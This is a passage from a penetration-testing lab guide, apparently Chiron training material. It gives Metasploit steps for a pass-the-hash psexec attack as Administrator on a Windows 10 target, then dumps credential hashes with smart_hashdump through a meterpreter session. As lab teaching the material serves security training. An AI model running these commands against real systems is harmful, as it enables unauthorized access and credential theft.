 STATUS_ACCESS_DENIED
STATUS_OK
STATUS_OBJECT_PATH_NOT_FOUND
STATUS_NO_SUCH_DEVICE
STATUS_LOGON_FAILURE
15. Since the target machine is Windows 10, it is likely configured to prevent any accounts except for the
500 account to use a hash to authenticate. Since we know that the 500 accounts in this network are
named 'Administrator', change the SMBUser to Administrator and try running psexec again with the
same hash.
msf exploit(psexec) > set SMBUser Administrator
msf exploit(psexec) > options
msf exploit(psexec) > run
16. This time the credentials worked because it attempted to start a PowerShell payload on the target, but
no session was created. Try changing the target type in Metasploit to a Native Upload target.
msf exploit(psexec) > show targets
msf exploit(psexec) > set TARGET 2
msf exploit(psexec) > run
17. On the Windows 10 target, run the smart_hashdump post module.
meterpreter > background
[*] Backgrounding session 5...
msf exploit(psexec) > use post/windows/gather/smart_hashdump
msf post(smart_hashdump) > set SESSION 5
msf post(smart_hashdump) > run
18. You are now finished with this lab.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services